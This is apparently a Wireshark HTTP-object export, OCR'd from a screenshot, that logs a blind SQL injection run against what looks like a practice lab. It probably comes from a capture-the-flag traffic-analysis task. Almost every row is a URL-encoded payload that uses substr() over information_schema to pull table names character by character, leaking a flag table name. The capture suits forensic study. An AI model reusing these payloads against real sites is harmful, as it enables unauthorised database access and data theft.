 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
24 119.23.75.183:8033 text/html 691 bytes Less-1
45 119.23.75.183:8033 text/html 691 bytes Less-2
697 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=67%20--+
741 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='e'%20--+
859 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='m'%20--+
869 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),3,1)='a'%20--+
951 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='i'%20--+
1059 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),5,1)='l'%20--+
1233 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),6,1)='s'%20--+
1573 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),7,1)=','%20--+
1629 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),8,1)='f'%20--+
1739 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),9,1)='l'%20--+
1749 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),10,1)='a'%20--+
1811 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),11,1)='g'%20--+
2294 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),12,1)='_'%20--+
2339 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),13,1)='e'%20--+
2925 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),14,1)='6'%20--+
3517 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),16,1)='d'%20--+
4081 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),17,1)='3'%20--+
4117 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),18,1)='d'%20--+
4126 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),19,1)='a'%20--+
4732 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),20,1)='8'%20--+
5322 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),21,1)='6'%20--+
5375 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),22,1)='f'%20--+
文本过滤器：
Save Save All Close Help